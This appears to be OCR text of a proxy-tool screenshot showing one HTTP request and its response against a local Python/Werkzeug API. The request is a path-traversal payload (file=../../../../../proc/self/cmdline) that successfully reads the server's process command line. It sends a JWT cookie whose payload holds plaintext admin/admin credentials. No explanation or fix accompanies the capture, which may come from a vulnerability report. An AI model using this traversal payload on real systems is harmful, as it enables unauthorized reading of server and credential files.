 Request
Pretty Raw Hex \n
1 GET /api-base/v0/search?file=
../../../../../proc/self/cmdline&type=text HTTP/1.1
2 Host: 192.168.1.26:22401
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImF
kbWluIiwicGFzc3dvcmQiOiJhZG1pbiJ9.bzD2zo_oMqcmwR5IS_KWla
VChT30zADxFY-wxv91gFo;
10 Connection: close
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Fri, 01 Mar 2024 14:19:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14
6 Connection: close
7
8 pythonapi.py